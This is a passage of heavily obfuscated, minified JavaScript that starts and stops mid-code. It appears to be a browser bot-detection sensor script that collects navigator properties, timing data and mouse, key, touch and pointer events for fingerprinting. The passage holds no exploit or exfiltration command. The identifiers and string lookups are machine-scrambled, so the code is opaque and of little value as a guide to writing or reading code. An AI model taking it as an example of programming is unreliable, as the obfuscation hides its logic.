lU()[f7(g8)],EE([],[][[]]))?lU()[f7(YV)](sM,lT({}),lT(lT({})),GC):lU()[f7(dX)](df,LC,YV,SD),Nt()[dk(w9)](Sr,JL,Zb,ME)),gU.pop(),HAS;}case Qz:case Nt()[dk(Zb)].call(null,wb,LQ,kE,QW):{var LfS;return LfS=YwS[lU()[f7(Zt)](jU,lT(wM),vC,Uz)](),gU.pop(),LfS;}}gU.pop();},null,null,[[wM,vC]],NB[lU()[f7(RW)].call(null,ZGS,gX,FW,Zz)]),gU.pop(),ENS;};var cAS=function(nLS,EdS){return XIS(Vn,[nLS])||XIS(QS,[nLS,EdS])||t0S(nLS,EdS)||dQ(ZR,[]);};var t0S=function(JfS,dcS){gU.push(GY);if(lT(JfS)){gU.pop();return;}if(E8(typeof JfS,Nt()[dk(bT)].apply(null,[K8,cJ,gf,A5S]))){var GQS;return gU.pop(),GQS=dQ(k5,[JfS,dcS]),GQS;}var sdS=NB[Nt()[dk(FX)](vC,Vp,lT(lT(wM)),xb)][F8()[RT(Uw)].call(null,cnS,Xk)][Nt()[dk(If)](D0,nz,Ep,XZS)].call(JfS)[Nt()[dk(z9)].call(null,Aq,m6,Qz,k7)](gX,MQ(wM));if(E8(sdS,Nt()[dk(FX)](Sr,Vp,gX,xb))&&JfS[Nt()[dk(Uw)](gt,X7,kW,Mk)])sdS=JfS[Nt()[dk(Uw)](lT([]),X7,Tk,Mk)][F8()[RT(FX)].call(null,Bp,Bf)];if(E8(sdS,sO(typeof xA()[Yg(bT)],EE([],[][[]]))?xA()[Yg(KO)](Uw,nU,hSS,hBS):xA()[Yg(L8)](WU,TT,CY,pf))||E8(sdS,Nt()[dk(hKS)].call(null,lT(lT({})),KnS,lT(lT([])),qPS))){var RsS;return RsS=NB[lU()[f7(fV)](zp,L8,TT,pU)][lU()[f7(Hv)](Hk,TC,vC,hBS)](JfS),gU.pop(),RsS;}if(E8(sdS,Nt()[dk(cV)](lT(wM),Gg,QU,dT))||new (NB[xA()[Yg(nU)](kE,Zt,lY,R7)])(F8()[RT(lD)](PU,Ag))[Nt()[dk(jz)].call(null,pU,gA,TC,KC)](sdS)){var XdS;return gU.pop(),XdS=dQ(k5,[JfS,dcS]),XdS;}gU.pop();};var WrS=function(){var dzS;var jqS;var qLS;var lcS;var VAS;gU.push(wv);var WzS;var hbS;var UrS;var kfS;var lhS;var JQS;return JQS=mhS()[E8(typeof F8()[RT(ms)],EE([],[][[]]))?F8()[RT(X7)](Ez,TM):F8()[RT(zO)].call(null,Cb,mL)](function EQS(drS){gU.push(cHS);while(wM)switch(drS[F8()[RT(K8)](Q1,GSS)]=drS[OC()[TW(dX)].apply(null,[nU,X7,GM,Vz,If])]){case x9[I8]:VAS=function bQS(W6S,TqS){gU.push(qx);var DLS=[lU()[f7(Fd)].call(null,qJ,lT(wM),lT({}),Sf),lU()[f7(hHS)](rPS,G1,Ww,Qd),F8()[RT(Hv)].apply(null,[LT,Ux]),F8()[RT(nf)](j7,Xf),Nt()[dk(O6)].apply(null,[fU,Bl,kE,O1]),E8(typeof Nt()[dk(Vh)],EE('',[][[]]))?Nt()[dk(L8)](q7,Bx,lT(lT(R7)),hY):Nt()[dk(Bl)](zX,G1,JO,Tb),F8()[RT(Tq)].apply(null,[tX,Af]),lU()[f7(CZS)](pT,lT(lT({})),nU,cQ),QM()[bp(g9)].apply(null,[L8,UC,zX,Ww,vC,q7]),Nt()[dk(Wl)](If,gf,vs,zC),Nt()[dk(Dq)](lT(R7),Zg,Rw,gq)];var vhS=[F8()[RT(EA)](d1,vs),F8()[RT(cV)].apply(null,[Rr,MPS]),F8()[RT(Vh)](VV,YA),Nt()[dk(Jj)].apply(null,[Sr,md,lT(wM),ZC])];var XLS={};var PfS=xQ;if(sO(typeof TqS[Nt()[dk(Xf)](zA,tt,lT([]),F1)],Nt()[dk(D0)](wb,Ex,NC,VO))){XLS[lU()[f7(Hq)](pRS,lT(lT(wM)),KO,CY)]=TqS[Nt()[dk(Xf)](SC,tt,lT(lT({})),F1)];}if(W6S[Nt()[dk(Xf)](pU,tt,gX,F1)]){XLS[sO(typeof F8()[RT(dX)],EE([],[][[]]))?F8()[RT(zs)](LE,Oj):F8()[RT(X7)].call(null,Q2S,JIS)]=W6S[Nt()[dk(Xf)](Tk,tt,wk,F1)];}if(E8(W6S[F8()[RT(Qc)].call(null,pE,TT)],R7)){for(var FjS in DLS){XLS[(sO(typeof Nt()[dk(Kg)],EE([],[][[]]))?Nt()[dk(JKS)](lT(R7),M1,kE,EB):Nt()[dk(L8)].call(null,pf,Al,wb,Vh))[E8(typeof lU()[f7(gX)],EE([],[][[]]))?lU()[f7(dX)].apply(null,[Ep,zO,lT(lT({})),Nz]):lU()[f7(Aq)](V1,kX,cJ,ZA)](PfS)]=lcS(W6S[Vl()[v9(Tk)](YX,X7,LW,Gx)][DLS[FjS]]);PfS+=wM;if(E8(TqS[F8()[RT(Qc)].call(null,pE,TT)],R7)){XLS[Nt()[dk(JKS)](LA,M1,kW,EB)[E8(typeof lU()[f7(Rq)],'undefined')?lU()[f7(dX)](q1,UX,Uw,f3S):lU()[f7(Aq)].apply(null,[V1,lT(lT(R7)),L8,ZA])](PfS)]=lcS(TqS[Vl()[v9(Tk)](YX,X7,Vt,Gx)][DLS[FjS]]);}PfS+=wM;}PfS=Rw;var qsS=W6S[Vl()[v9(Tk)].call(null,YX,X7,Rw,Gx)][lU()[f7(Ux)].call(null,gb,Uk,zO,Ll)];var wQS=TqS[Vl()[v9(Tk)].apply(null,[YX,X7,gX,Gx])][lU()[f7(Ux)].call(null,gb,vC,wk,Ll)];for(var hVS in dzS){if(qsS){XLS[Nt()[dk(JKS)](wb,M1,HU,EB)[E8(typeof lU()[f7(N1)],EE('',[][[]]))?lU()[f7(dX)](gY,cv,lT(wM),Qk):lU()[f7(Aq)].apply(null,[V1,lT(lT(wM)),gf,ZA])](PfS)]=lcS(qsS[dzS[hVS]]);}PfS+=wM;if(E8(TqS[F8()[RT(Qc)](pE,TT)],R7)&&wQS){XLS[Nt()[dk(JKS)](q1,M1,YV,EB)[lU()[f7(Aq)](V1,pf,bT,ZA)](PfS)]=lcS(wQS[dzS[hVS]]);}PfS+=wM;}PfS=UX;for(var hvS in vhS){XLS[Nt()[dk(JKS)].call(null,lT(lT(wM)),M1,EM,EB)[lU()[f7(Aq)](V1,lT(lT([])),Yr,ZA)](PfS)]=lcS(W6S[Vl()[v9(Tk)](YX,X7,kW,Gx)][sO(typeof lU()[f7(Wl)],EE('',[][[]]))?lU()[f7(LV)](X1,xL,lT(lT(wM)),tt):lU()[f7(dX)](ZBS,lT(lT([])),LC,Mx)][vhS[hvS]]);PfS+=wM;if(E8(TqS[F8()[RT(Qc)](pE,TT)],R7)){XLS[Nt()[dk(JKS)](Sr,M1,Kg,EB)[lU()[f7(Aq)](V1,I1,zA,ZA)](PfS)]=lcS(TqS[Vl()[v9(Tk)].call(null,YX,X7,Rw,Gx)][lU()[f7(LV)].call(null,X1,TC,UX,tt)][vhS[hvS]]);}PfS+=wM;}}if(W6S[Vl()[v9(Tk)].apply(null,[YX,X7,K8,Gx])]&&W6S[Vl()[v9(Tk)](YX,X7,L8,Gx)][F8()[RT(N1)](Vk,X7)]){XLS[lU()[f7(Rz)](Fk,nU,D1,Xc)]=W6S[Vl()[v9(Tk)](YX,X7,I8,Gx)][F8()[RT(N1)](Vk,X7)];}if(TqS[Vl()[v9(Tk)](YX,X7,z9,Gx)]&&TqS[Vl()[v9(Tk)].apply(null,[YX,X7,HU,Gx])][F8()[RT(N1)].apply(null,[Vk,X7])]){XLS[OC()[TW(hV)](lT(lT([])),bT,pT,Ml,cv)]=TqS[Vl()[v9(Tk)](YX,X7,JM,Gx)][sO(typeof F8()[RT(Av)],'undefined')?F8()[RT(N1)].call(null,Vk,X7):F8()[RT(X7)].apply(null,[wPS,dx])];}var tzS;return tzS=Gt(Kn,[F8()[RT(Qc)](pE,TT),W6S[F8()[RT(Qc)].apply(null,[pE,TT])]||TqS[F8()[RT(Qc)].call(null,pE,TT)],Vl()[v9(Tk)](YX,X7,ql,Gx),XLS]),gU.pop(),tzS;};lcS=function(Q5S){return XIS.apply(this,[c4,arguments]);};qLS=function fcS(RQS,mqS){gU.push(PRS);var wcS;return wcS=new (NB[lU()[f7(RW)](Dk,lT(R7),lT(lT([])),Zz)])(function(W0S){gU.push(b3S);try{var CgS=gU.length;var rAS=lT([]);var C6S=x9[I8];var lbS;var D0S=RQS?RQS[Nt()[dk(tx)](lT(lT(R7)),pj,Gp,Wq)]:NB[Nt()[dk(tx)](MW,pj,UX,Wq)];if(lT(D0S)||sO(D0S[E8(typeof F8()[RT(If)],EE([],[][[]]))?F8()[RT(X7)](mf,pBS):F8()[RT(Uw)](hPS,Xk)][Nt()[dk(Uw)](vk,X7,kA,rC)][E8(typeof F8()[RT(xQ)],EE([],[][[]]))?F8()[RT(X7)].call(null,vHS,Qf):F8()[RT(FX)](Ur,Bf)],E8(typeof Nt()[dk(gX)],EE('',[][[]]))?Nt()[dk(L8)](lT(R7),ps,lT(lT({})),C5S):Nt()[dk(tx)](OT,pj,JM,Wq))){var Z6S;return Z6S=W0S(Gt(Kn,[F8()[RT(Qc)].apply(null,[jb,TT]),KnS,Vl()[v9(Tk)](Vc,X7,Rw,Gx),{},Nt()[dk(Xf)].call(null,I1,tt,bT,sV),MQ(wM)])),gU.pop(),Z6S;}var SQS=Od();if(E8(mqS,xA()[Yg(Vt)](X7,zr,tIS,ND))){lbS=new D0S(NB[xA()[Yg(TT)].call(null,Uw,xQ,Ug,kFS)][lU()[f7(YBS)](C9,fU,hj,Vh)](new (NB[xA()[Yg(kW)].call(null,X7,Rw,Y5S,O6)])([F8()[RT(gz)].call(null,U8,Qz)],Gt(Kn,[lU()[f7(kW)](jHS,bT,D1,RC),E8(typeof Nt()[dk(MW)],EE('',[][[]]))?Nt()[dk(L8)](lT(wM),pU,JO,W8):Nt()[dk(hHS)](lT(lT(R7)),p9,gX,Jv)]))));}else{lbS=new D0S(mqS);}lbS[lU()[f7(RQ)](DT,L8,cv,KO)][OC()[TW(Aq)].call(null,lT(wM),I8,Yf,Kf,OT)]();C6S=SU(Od(),SQS);lbS[lU()[f7(RQ)](DT,lT(lT([])),UX,KO)][E8(typeof F8()[RT(I1)],'undefined')?F8()[RT(X7)].apply(null,[pnS,kQ]):F8()[RT(dIS)].call(null,Hg,XA)]=function(l6S){gU.push(Tf);lbS[lU()[f7(RQ)](gw,D0,R7,KO)][F8()[RT(nz)](Jl,Vp)]();W0S(Gt(Kn,[F8()[RT(Qc)](KX,TT),R7,Vl()[v9(Tk)].call(null,fFS,X7,xL,Gx),l6S[sO(typeof Vl()[v9(pC)],EE([],[][[]]))?Vl()[v9(Tk)].apply(null,[fFS,X7,YV,Gx]):Vl()[v9(OT)].call(null,Jd,Q6,OT,FX)],Nt()[dk(Xf)](ml,tt,MC,H2S),C6S]));gU.pop();};NB[QM()[bp(LA)].apply(null,[vC,Yf,LC,MW,fU,c0])](function(){var X6S;gU.push(E9);return X6S=W0S(Gt(Kn,[E8(typeof F8()[RT(Mq)],EE('',[][[]]))?F8()[RT(X7)](MFS,Mr):F8()[RT(Qc)](RE,TT),x9[g9],Vl()[v9(Tk)].apply(null,[sg,X7,RW,Gx]),{},Nt()[dk(Xf)](Yr,tt,vC,gE),C6S])),gU.pop(),X6S;},x9[LA]);}catch(xgS){gU.splice(SU(CgS,wM),Infinity,b3S);var q6S;return q6S=W0S(Gt(Kn,[F8()[RT(Qc)](jb,TT),x9[KO],Vl()[v9(Tk)](Vc,X7,sC,Gx),Gt(Kn,[F8()[RT(N1)](hT,X7),Lj(F5,[xgS&&xgS[sO(typeof Vl()[v9(gX)],EE([],[][[]]))?Vl()[v9(xQ)].call(null,Yf,I8,kA,Ux):Vl()[v9(OT)].call(null,R2S,PnS,Uw,tSS)]?xgS[Vl()[v9(xQ)].call(null,Yf,I8,pU,Ux)]:NB[Nt()[dk(Uk)].call(null,lT(lT([])),Uk,pC,DL)](xgS)])]),Nt()[dk(Xf)](pf,tt,zA,sV),MQ(x9[wM])])),gU.pop(),q6S;}gU.pop();}),gU.pop(),wcS;};jqS=function mdS(){var cvS;var B0S;var kcS;var xfS;var hzS;var N6S;var qcS;var svS;gU.push(sFS);var pgS;var I6S;var jdS;var h6S;var WvS;var gzS;var fbS;var GgS;var z6S;var QgS;var bvS;var bfS;var QhS;var jfS;return jfS=mhS()[F8()[RT(zO)](xO,mL)](function DqS(BvS){gU.push(bGS);while(x9[wM])switch(BvS[F8()[RT(K8)].apply(null,[DM,GSS])]=BvS[OC()[TW(dX)].call(null,lT(lT([])),X7,SSS,Vz,UX)]){case R7:B0S=function(){return XIS.apply(this,[RP,arguments]);};cvS=function(){return XIS.apply(this,[EI,arguments]);};BvS[F8()[RT(K8)](DM,GSS)]=x9[Qz];kcS=NB[lU()[f7(XA)](wv,cv,Uj,fV)][sO(typeof lU()[f7(Vp)],EE('',[][[]]))?lU()[f7(Is)](Jl,Qz,vk,z9):lU()[f7(dX)](pf,Zt,xQ,nA)]();BvS[OC()[TW(dX)].apply(null,[It,X7,SSS,Vz,gX])]=kE;{var hqS;return hqS=mhS()[lU()[f7(UX)](d2S,LC,nU,Zb)](NB[lU()[f7(RW)](ZnS,xL,FM,Zz)][xA()[Yg(wt)].call(null,Uw,K8,c2S,EM)]([NkS(dzS),cvS()])),gU.pop(),hqS;}case kE:xfS=BvS[sO(typeof lU()[f7(Ux)],EE('',[][[]]))?lU()[f7(SC)].apply(null,[XFS,WU,Uw,Dv]):lU()[f7(dX)].call(null,rnS,bA,K8,Cv)];hzS=cAS(xfS,x9[Qz]);N6S=hzS[R7];qcS=hzS[wM];svS=B0S();pgS=NB[lU()[f7(Gx)].call(null,hv,lT(R7),cJ,Zg)][Vl()[v9(IV)].call(null,VY,nU,Ep,Fc)]()[lU()[f7(mf)].call(null,sp,Vt,lT([]),G1)]()[QM()[bp(Wp)](gX,sq,gf,FM,hj,Rf)];I6S=new (NB[F8()[RT(If)](A9,nA)])()[Nt()[dk(If)](vk,nz,nU,cg)]();jdS=NB[lU()[f7(Kg)].apply(null,[DL,kX,fU,QU])],h6S=jdS[sO(typeof lU()[f7(Zc)],EE('',[][[]]))?lU()[f7(hHS)](n0,zX,lT({}),Qd):lU()[f7(dX)](Cg,lT(wM),OT,sE)],WvS=jdS[Nt()[dk(Fg)](kE,kE,ql,rBS)],gzS=jdS[Vl()[v9(bT)](xIS,pC,Qz,vt)],fbS=jdS[OC()[TW(Tk)](lT([]),gX,PnS,Z7,Sr)],GgS=jdS[Nt()[dk(CZS)].apply(null,[MW,zX,X7,KT])],z6S=jdS[lU()[f7(APS)](nL,vk,Tk,EA)],QgS=jdS[E8(typeof F8()[RT(kX)],'undefined')?F8()[RT(X7)](tf,b6):F8()[RT(nA)].call(null,VSS,fV)],bvS=jdS[F8()[RT(jj)].apply(null,[AE,DPS])];bfS=NB[lU()[f7(XA)].call(null,wv,cJ,lT(R7),fV)][lU()[f7(Is)](Jl,Zb,lT(lT(R7)),z9)]();QhS=NB[sO(typeof F8()[RT(vC)],EE([],[][[]]))?F8()[RT(fU)].apply(null,[JC,dX]):F8()[RT(X7)](Es,Ts)][F8()[RT(XA)](vW,tx)](SU(bfS,kcS));{var HvS;return HvS=BvS[E8(typeof lU()[f7(TT)],EE('',[][[]]))?lU()[f7(dX)].apply(null,[vBS,Sr,Uk,f5S]):lU()[f7(JM)].apply(null,[xt,xQ,zr,vs])](lU()[f7(YV)](QE,lT({}),M1,GC),Gt(Kn,[F8()[RT(Qc)].call(null,cM,TT),R7,Vl()[v9(Tk)](RD,X7,vC,Gx),Gt(Kn,[lU()[f7(Fd)].call(null,WD,zA,lT(lT([])),Sf),I6S,sO(typeof lU()[f7(mZS)],'undefined')?lU()[f7(hHS)](n0,sl,wM,Qd):lU()[f7(dX)](B0,lT(wM),g9,KC),h6S?h6S:null,F8()[RT(Hv)].apply(null,[XBS,Ux]),pgS,sO(typeof F8()[RT(fV)],EE('',[][[]]))?F8()[RT(nf)].call(null,Dc,Xf):F8()[RT(X7)](gf,vQ),fbS,Nt()[dk(O6)](lT(lT([])),Bl,lT(lT(wM)),mM),GgS,Nt()[dk(Bl)].apply(null,[WU,G1,L8,nBS]),WvS?WvS:null,F8()[RT(Tq)].call(null,Yl,Af),gzS,lU()[f7(CZS)].apply(null,[kZS,ql,Qz,cQ]),svS,QM()[bp(g9)](L8,lBS,gf,lT({}),kW,q7),QgS,Nt()[dk(Wl)](WU,gf,lT(lT(R7)),p1),bvS,Nt()[dk(Dq)](OT,Zg,lT(lT({})),tf),z6S,lU()[f7(Ux)](Bp,D1,lT(R7),Ll),N6S,E8(typeof lU()[f7(Hv)],EE('',[][[]]))?lU()[f7(dX)](dFS,cv,lT(wM),E9):lU()[f7(LV)](xt,vs,vt,tt),qcS]),Nt()[dk(Xf)](If,tt,zO,tw),QhS])),gU.pop(),HvS;}case x9[hj]:BvS[F8()[RT(K8)].call(null,DM,GSS)]=pC;BvS[F8()[RT(Ag)](XW,tV)]=BvS[Nt()[dk(Yr)].call(null,bT,kA,L8,gFS)](L8);{var OcS;return OcS=BvS[lU()[f7(JM)](xt,Rw,pC,vs)](lU()[f7(YV)](QE,lT({}),LW,GC),Gt(Kn,[F8()[RT(Qc)](cM,TT),x9[Wp],Vl()[v9(Tk)](RD,X7,bA,Gx),Gt(Kn,[F8()[RT(N1)].call(null,tE,X7),Lj(F5,[BvS[sO(typeof F8()[RT(m6)],EE([],[][[]]))?F8()[RT(Ag)].apply(null,[XW,tV]):F8()[RT(X7)].apply(null,[Bj,Tx])]&&BvS[F8()[RT(Ag)].apply(null,[XW,tV])][sO(typeof Vl()[v9(Vp)],EE(lU()[f7(Uk)].apply(null,[wh,FW,Zt,Wk]),[][[]]))?Vl()[v9(xQ)](kZS,I8,RW,Ux):Vl()[v9(OT)](VQ,qY,D0,VD)]?BvS[F8()[RT(Ag)].call(null,XW,tV)][Vl()[v9(xQ)](kZS,I8,G1,Ux)]:NB[Nt()[dk(Uk)](Z7,Uk,gX,Xj)](BvS[F8()[RT(Ag)].call(null,XW,tV)])])])])),gU.pop(),OcS;}case q7:case Nt()[dk(Zb)](lT(lT(wM)),LQ,Wp,H2S):{var lfS;return lfS=BvS[lU()[f7(Zt)](JG,vt,X7,Uz)](),gU.pop(),lfS;}}gU.pop();},null,null,[[L8,pC]],NB[lU()[f7(RW)].apply(null,[mx,M1,wb,Zz])]),gU.pop(),jfS;};dzS=[lU()[f7(qq)](tM,Gp,g8,zr),lU()[f7(gt)].call(null,Jq,lT(lT(wM)),xQ,S8),E8(typeof Nt()[dk(Fg)],'undefined')?Nt()[dk(L8)](UX,JM,lT(R7),cc):Nt()[dk(Hq)].call(null,LA,JKS,dX,XZS),sO(typeof xA()[Yg(kX)],EE(lU()[f7(Uk)].call(null,FnS,q1,SC,Wk),[][[]]))?xA()[Yg(M1)].call(null,OT,Zt,jV,p0):xA()[Yg(L8)](nv,D0,vBS,hnS),E8(typeof lU()[f7(g9)],EE([],[][[]]))?lU()[f7(dX)](THS,UX,Uj,JM):lU()[f7(R0)].call(null,Lt,cv,ml,Yr),lU()[f7(APS)](WD,bA,Uj,EA),F8()[RT(lQ)](Wt,YBS),lU()[f7(tV)](nBS,Kg,pq,cJ),F8()[RT(Qh)].call(null,ZZS,Ep),lU()[f7(Px)].call(null,dp,TC,dX,FW)];drS[F8()[RT(K8)].call(null,Q1,GSS)]=x9[HU];if(lT(jXS(lT(lT(QS))))){drS[OC()[TW(dX)].call(null,Uj,X7,GM,Vz,xQ)]=gX;break;}{var XgS;return XgS=drS[lU()[f7(JM)](PV,Vt,JO,vs)](lU()[f7(YV)](c1,zX,LA,GC),Gt(Kn,[F8()[RT(Qc)].apply(null,[St,TT]),sz,E8(typeof Vl()[v9(Vt)],'undefined')?Vl()[v9(OT)](TY,cc,zO,Qh):Vl()[v9(Tk)].call(null,S0,X7,Sr,Gx),{}])),gU.pop(),XgS;}case gX:drS[OC()[TW(dX)].apply(null,[fV,X7,GM,Vz,zO])]=vC;{var X0S;return X0S=mhS()[lU()[f7(UX)].call(null,Qj,lT(lT(wM)),TC,Zb)](NB[lU()[f7(RW)](S4S,sC,lT({}),Zz)][xA()[Yg(wt)](Uw,FW,fg,EM)]([jqS(),qLS(NB[lU()[f7(fU)](gw,lT(wM),K8,pC)],xA()[Yg(Vt)](X7,IV,jV,ND))])),gU.pop(),X0S;}case vC:WzS=drS[lU()[f7(SC)](Sj,cv,YV,Dv)];hbS=cAS(WzS,L8);UrS=hbS[R7];kfS=hbS[x9[wM]];lhS=VAS(UrS,kfS);{var T6S;return T6S=drS[lU()[f7(JM)].apply(null,[PV,vk,xL,vs])](lU()[f7(YV)].call(null,c1,Sr,D0,GC),lhS),gU.pop(),T6S;}case EM:drS[F8()[RT(K8)](Q1,GSS)]=x9[JL];drS[F8()[RT(Ag)](Ok,tV)]=drS[Nt()[dk(Yr)].apply(null,[ql,kA,ml,vZS])](I8);{var NrS;return NrS=drS[E8(typeof lU()[f7(JM)],EE([],[][[]]))?lU()[f7(dX)].call(null,gSS,ml,cJ,Tl):lU()[f7(JM)].apply(null,[PV,xQ,FW,vs])](lU()[f7(YV)](c1,kX,zX,GC),Gt(Kn,[F8()[RT(Qc)](St,TT),jl,Vl()[v9(Tk)].call(null,S0,X7,pC,Gx),Gt(Kn,[F8()[RT(N1)](wW,X7),Lj(F5,[drS[F8()[RT(Ag)].apply(null,[Ok,tV])]&&drS[F8()[RT(Ag)](Ok,tV)][Vl()[v9(xQ)](qV,I8,G1,Ux)]?drS[F8()[RT(Ag)](Ok,tV)][Vl()[v9(xQ)](qV,I8,bT,Ux)]:NB[Nt()[dk(Uk)].call(null,bT,Uk,hV,Ul)](drS[F8()[RT(Ag)].apply(null,[Ok,tV])])])])])),gU.pop(),NrS;}case D0:case Nt()[dk(Zb)].call(null,Gp,LQ,nU,dr):{var fLS;return fLS=drS[lU()[f7(Zt)].apply(null,[fw,lT([]),wt,Uz])](),gU.pop(),fLS;}}gU.pop();},null,null,[[I8,x9[JL]]],NB[lU()[f7(RW)](nmS,xQ,zO,Zz)]),gU.pop(),JQS;};var qQS=function(HVS,BrS){return dA(lF,[HVS])||XIS(k5,[HVS,BrS])||f0S(HVS,BrS)||XIS(Vm,[]);};var f0S=function(b9S,FgS){gU.push(gSS);if(lT(b9S)){gU.pop();return;}if(E8(typeof b9S,sO(typeof Nt()[dk(z9)],EE([],[][[]]))?Nt()[dk(bT)].call(null,lT([]),cJ,JO,nt):Nt()[dk(L8)](q7,hZS,lT(lT(wM)),kt))){var NqS;return gU.pop(),NqS=XIS(NF,[b9S,FgS]),NqS;}var FcS=NB[Nt()[dk(FX)](lT(lT(wM)),Vp,It,sU)][F8()[RT(Uw)](nk,Xk)][Nt()[dk(If)](zr,nz,lT(lT(wM)),jT)].call(b9S)[Nt()[dk(z9)](zr,m6,lT(lT(wM)),C8)](gX,MQ(wM));if(E8(FcS,Nt()[dk(FX)](zX,Vp,lT({}),sU))&&b9S[Nt()[dk(Uw)].call(null,cJ,X7,L8,jO)])FcS=b9S[Nt()[dk(Uw)](HU,X7,If,jO)][F8()[RT(FX)].apply(null,[UW,Bf])];if(E8(FcS,xA()[Yg(KO)].apply(null,[Uw,zA,b6,hBS]))||E8(FcS,Nt()[dk(hKS)].apply(null,[UX,KnS,FX,WSS]))){var zQS;return zQS=NB[lU()[f7(fV)].apply(null,[qk,G1,Ep,pU])][lU()[f7(Hv)](k7,lT(wM),lT(lT(wM)),hBS)](b9S),gU.pop(),zQS;}if(E8(FcS,Nt()[dk(cV)].apply(null,[OT,Gg,pU,NO]))||new (NB[xA()[Yg(nU)].call(null,kE,zO,qx,R7)])(F8()[RT(lD)](dr,Ag))[Nt()[dk(jz)](I1,gA,JM,zt)](FcS)){var t9S;return gU.pop(),t9S=XIS(NF,[b9S,FgS]),t9S;}gU.pop();};var CrS=function(VzS,TVS){gU.push(sSS);var jrS=G7S(VzS,TVS,UVS,nAS,NB[lU()[f7(fU)](gr,wb,JL,pC)].bmak[Nt()[dk(GQ)](lT(wM),bd,z9,Zx)]);if(jrS&&lT(jrS[F8()[RT(Ll)](pv,pC)])){UVS=jrS[lU()[f7(hl)](rFS,nU,I8,zs)];nAS=jrS[Nt()[dk(GC)].call(null,Zt,D1,xQ,bFS)];QzS+=jrS[lU()[f7(Fd)].call(null,SPS,q1,lT(lT(R7)),Sf)];if(lzS&&E8(TVS,L8)&&P0(ILS,wM)){wfS=I8;TcS(lT(lT(tN)));ILS++;}}gU.pop();};var YzS=function(szS,OQS){gU.push(lQ);var ZzS=XTS(szS,OQS,NB[lU()[f7(fU)](QD,lT(wM),X7,pC)].bmak[Nt()[dk(GQ)].call(null,JM,bd,lT(lT(wM)),HRS)]);if(ZzS){QzS+=ZzS[lU()[f7(Fd)](ZZS,lT(lT(R7)),pC,Sf)];if(lzS&&ZzS[lU()[f7(Mq)].apply(null,[XZS,Uk,RW,Wp])]){wfS=X7;TcS(lT(QS),ZzS[lU()[f7(Mq)].call(null,XZS,q1,UX,Wp)]);}else if(lzS&&E8(OQS,Uw)){wfS=wM;lsS=lT(tN);TcS(lT(lT(tN)));}if(lzS&&lT(lsS)&&E8(ZzS[lU()[f7(w9)](kj,RW,D0,Af)],D0)){wfS=x9[bA];TcS(lT([]));}}gU.pop();};var BcS=function(BQS,MsS){gU.push(c7);var YbS=x1S(BQS,MsS,NB[sO(typeof lU()[f7(Ll)],'undefined')?lU()[f7(fU)](rM,SC,kA,pC):lU()[f7(dX)](VD,lT(lT({})),Tk,Zd)].bmak[sO(typeof Nt()[dk(Yr)],EE('',[][[]]))?Nt()[dk(GQ)].call(null,It,bd,vs,hU):Nt()[dk(L8)](kA,IV,R7,JIS)]);if(YbS){QzS+=YbS[lU()[f7(Fd)](wW,Ep,Zt,Sf)];if(lzS&&YbS[lU()[f7(Mq)].apply(null,[Rt,If,vk,Wp])]){wfS=X7;TcS(lT({}),YbS[sO(typeof lU()[f7(mf)],EE([],[][[]]))?lU()[f7(Mq)].apply(null,[Rt,vC,q1,Wp]):lU()[f7(dX)](OT,fU,Rw,GY)]);}}gU.pop();};var NVS=function(U0S){gU.push(sFS);var zzS=L4S(U0S,NB[lU()[f7(fU)](bk,SC,ml,pC)].bmak[Nt()[dk(GQ)](Ep,bd,WU,pw)]);if(zzS){QzS+=zzS[lU()[f7(Fd)](VC,JM,Uk,Sf)];if(lzS&&zzS[lU()[f7(Mq)](KE,kE,ql,Wp)]){wfS=X7;TcS(lT(QS),zzS[lU()[f7(Mq)].apply(null,[KE,RW,vC,Wp])]);}}gU.pop();};var z9S=function(PrS,LrS){gU.push(Tf);var XrS=wXS(PrS,LrS,NB[lU()[f7(fU)].apply(null,[WGS,hV,lT(wM),pC])].bmak[Nt()[dk(GQ)](hj,bd,lT(R7),HGS)]);if(XrS){QzS+=XrS[lU()[f7(Fd)](G0,lT(wM),vk,Sf)];if(lzS&&XrS[lU()[f7(Mq)](ZU,lT({}),It,Wp)]){wfS=X7;TcS(lT(lT(tN)),XrS[lU()[f7(Mq)](ZU,wM,q1,Wp)]);}else if(lzS&&E8(LrS,wM)&&(E8(XrS[F8()[RT(pf)](Sk,Gf)],fV)||E8(XrS[F8()[RT(pf)].call(null,Sk,Gf)],Uk))){wfS=Uw;TcS(lT({}));}}gU.pop();};var NAS=function(OzS,PAS){gU.push(HX);var BqS=BMS(OzS,PAS,NB[E8(typeof lU()[f7(gf)],EE('',[][[]]))?lU()[f7(dX)].call(null,O3S,L8,zO,A8):lU()[f7(fU)](zFS,wM,z9,pC)].bmak[Nt()[dk(GQ)].call(null,FM,bd,lT(lT({})),Ad)]);if(BqS){QzS+=BqS[lU()[f7(Fd)].apply(null,[qV,lT(lT(R7)),gf,Sf])];if(lzS&&E8(PAS,x9[FX])&&BqS[OC()[TW(QU)].apply(null,[D1,L8,Mh,BGS,gt])]){wfS=L8;TcS(lT(QS));}}gU.pop();};var FsS=function(QcS){var nqS=wgS[QcS];if(sO(XbS,nqS)){if(E8(nqS,SLS)){ErS();}else if(E8(nqS,f6S)){AgS();}XbS=nqS;}};var KvS=function(qVS){FsS(qVS);gU.push(Cc);try{var IVS=gU.length;var rbS=lT({});var xAS=lzS?CQ:QU;if(P0(sbS,xAS)){var HjS=SU(Od(),NB[lU()[f7(fU)](hO,lT(lT(R7)),X7,pC)].bmak[E8(typeof Nt()[dk(Rz)],EE([],[][[]]))?Nt()[dk(L8)](wt,DRS,MC,U9):Nt()[dk(GQ)](vC,bd,xQ,Sp)]);var RdS=(sO(typeof lU()[f7(Lc)],'undefined')?lU()[f7(Uk)].apply(null,[H1,vt,wk,Wk]):lU()[f7(dX)](bd,Wp,FX,dIS))[lU()[f7(Aq)](kO,TC,cJ,ZA)](qVS,sO(typeof Nt()[dk(Dv)],EE('',[][[]]))?Nt()[dk(pf)].call(null,D1,Ll,kE,St):Nt()[dk(L8)].apply(null,[Ww,H3S,Rw,w3S]))[lU()[f7(Aq)](kO,LW,lT(R7),ZA)](HjS,Nt()[dk(bA)](ql,dq,lT(lT(wM)),vO));w9S=EE(w9S,RdS);}sbS++;}catch(SzS){gU.splice(SU(IVS,wM),Infinity,Cc);}gU.pop();};var AgS=function(){gU.push(RHS);if(ScS){var vLS=Gt(Kn,[lU()[f7(kW)](F7,RW,HU,RC),lU()[f7(hj)](rT,KO,lT(lT([])),FX),lU()[f7(mq)](pnS,fV,If,TT),NB[Nt()[dk(vC)](lT({}),gt,bA,G6)][OC()[TW(NC)](Rw,X7,Dk,Mf,Z7)],sO(typeof 